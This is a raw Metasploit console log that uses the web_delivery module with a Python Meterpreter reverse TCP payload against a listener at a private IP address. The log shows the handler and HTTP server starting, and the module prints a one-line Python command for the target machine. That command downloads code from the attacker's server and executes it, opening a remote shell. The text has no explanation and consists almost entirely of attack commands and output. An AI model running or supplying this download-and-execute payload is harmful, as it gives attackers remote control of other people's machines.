 msf6 exploit(multi/script/web_delivery) > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost  10.168.1.105
lhost => 10.168.1.105
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 10.168.1.105:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:8080/i3mYH5hdtkO1gt
[*] Local IP: http://10.168.1.105:8080/i3mYH5hdtkO1gt
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));
r=u.urlopen('http://10.168.1.105:8080/i3mYH5hdtkO1gt', context=ssl._create_unverified_context());exec(r.read());"
msf6 exploit(multi/script/web_delivery) >